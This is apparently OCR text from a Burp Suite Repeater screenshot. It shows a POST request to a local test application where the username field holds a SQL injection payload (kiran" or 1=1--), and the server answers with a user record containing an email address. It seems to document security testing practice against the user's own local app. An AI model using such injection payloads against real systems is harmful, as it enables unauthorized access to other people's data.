 Burp Suite Community Edition Burp Project Intruder Repeater View Help
A
Sat 13 Jan 10:33
localhost:9090/
localhost:9090
Getting Started Gmail YouTube Maps JavaScript
Profile
Burp Suite Community Edition v2023.11.1.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
Learn
1 × 2 × +
Send Cancel < >
Target: http://localhost:9090 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: localhost:9090
3 Accept:
text/html,application/xhtml+xml,application/
xml;q=0.9,image/avif,image/webp,*/*;q=0.8
4 Accept-Language: en-US,en;q=0.5
5 Accept-Encoding: gzip, deflate, br
6 Content-Type:
application/x-www-form-urlencoded
7 Content-Length: 32
8 Origin: http://localhost:9090
9 Connection: close
10 Referer: http://localhost:9090/
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16
17 username=kiran%22%20or%201%3d1--
Response
Pretty Raw Hex Render Headers \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.12.1
3 Date: Sat, 13 Jan 2024 03:33:40 GMT
4 Content-Type: application/json
5 Content-Length: 50
6 Connection: close
7
8 [
"112311",
"one@gmail.com",
"kiran",
"nothing here"
]
9
Inspector
Back
Body parameter
Name
username
Value
kiran%22%20or%201%3d1--
Decoded from: URL encoding
kiran" or 1=1--
Cancel Apply changes
Inspector
Notes
Burp Suite Community Edition
highlights
215 bytes | 14 millis
>_
W